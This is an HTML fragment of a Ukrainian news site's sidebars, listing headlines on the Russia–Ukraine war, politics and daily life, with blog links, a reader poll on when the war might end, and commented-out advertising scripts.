                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">405</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767286645-mirna-ugoda-ymovirno-ne-bude-spravedlivoyu-do-ukrayini-.html#mc-container" data-cackle-channel="531609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1767285903-spiker-parlamentu-chehiyi-vistupiv-proti-dopomogi-ukrayini.html" style="">Спікер парламенту Чехії виступив проти допомоги Україні і заявив про "хунту Зеленського"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">498</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767285903-spiker-parlamentu-chehiyi-vistupiv-proti-dopomogi-ukrayini.html#mc-container" data-cackle-channel="531608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank" style="color:#333;">2026 рік: невтішне вангування</a></h3>
                        <p class="meta">31.12.2025 10:54</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank" style="color:#333;">Різдвяний цирк в прямому етері "Рятуйте, мою резиденцію атакують!"</a></h3>
                        <p class="meta">29.12.2025 21:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank" style="color:#333;">Тактика «тисячу порізів»: як Кремль використовує Сумщину для політичного тиску на Україну і США</a></h3>
                        <p class="meta">23.12.2025 19:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1767342541-zi-slovami-slava-ukrayini-robert-de-niro-privitav-ukrayintsiv.html">Зі словами Слава Україні. Роберт Де Ніро привітав українців з Новим роком (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1767342541-zi-slovami-slava-ukrayini-robert-de-niro-privitav-ukrayintsiv.html">02.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1767149881-kava-na-klaviaturi-yak-vryatuvati-noutbuk-ta-chomu-ris-ne-dopomozhe.html">Кава на клавіатурі. Як врятувати ноутбук та чому рис не допоможе (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1767149881-kava-na-klaviaturi-yak-vryatuvati-noutbuk-ta-chomu-ris-ne-dopomozhe.html">02.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1767342541--duzhe-pryamoliniyniy-volodar-zolotogo-m-yacha-rozpoviv-.html">«Дуже прямолінійний»: володар Золотого м’яча розповів, як Моурінью довів Роналду до сліз (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1767342541--duzhe-pryamoliniyniy-volodar-zolotogo-m-yacha-rozpoviv-.html">02.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767342541-okupatsiya-pishim-krokom-na-zhodnomu-z-napryamkiv-rosiya-za.html">Окупація пішим кроком. На жодному з напрямків Росія за рік не просунулася більше ніж на 40 км — як рухався фронт у 2025-му (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767342541-okupatsiya-pishim-krokom-na-zhodnomu-z-napryamkiv-rosiya-za.html">02.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767340682-oplatili-mistse-na-kovchezi-a-kintsya-svitu-ne-bulo-cholovika-.html">Оплатили місце на ковчезі, а кінця світу не було. Чоловіка, який пророкував потоп на Різдво, арештувала поліція (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767340682-oplatili-mistse-na-kovchezi-a-kintsya-svitu-ne-bulo-cholovika-.html">02.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html">Україна приєдналася до роумінгу ЄС: що зміниться для абонентів уже сьогодні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767251557-druge-zvilnennya-kup-yanska-u-zsu-ironichno-vidpovili.html">Друге "звільнення" Куп’янська: у ЗСУ іронічно відповіли на заяви генерала РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767251557-druge-zvilnennya-kup-yanska-u-zsu-ironichno-vidpovili.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html">ЗМІ дізналися, коли Трамп визнав нездатність вплинути на Путіна</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767258846-istorik-otsiniv-shansi-na-shvidke-zavershennya-viyni-v-ukrayini.html">Історик оцінив шанси на швидке завершення війни в Україні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767258846-istorik-otsiniv-shansi-na-shvidke-zavershennya-viyni-v-ukrayini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">28118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767251557-druge-zvilnennya-kup-yanska-u-zsu-ironichno-vidpovili.html">Друге "звільнення" Куп’янська: у ЗСУ іронічно відповіли на заяви генерала РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1488</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767259690-kitay-planue-rozpochati-vtorgnennya-na-tayvan-pro-tse-si.html">Китай планує розпочати вторгнення на Тайвань: про це Сі розказав у новорічному вітанні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1199</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html">ЗМІ дізналися, коли Трамп визнав нездатність вплинути на Путіна</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1191</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767261039-u-tsru-rozkusili-feyk-rf-pro-ataku-na-rezidentsiyu-putina-.html">У ЦРУ розкусили фейк РФ про атаку на резиденцію Путіна: ЗМІ дізналися деталі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227486</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45589</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">37466</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">28118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26616</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566202</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448032</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411396</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398110</span>
                                    </span>
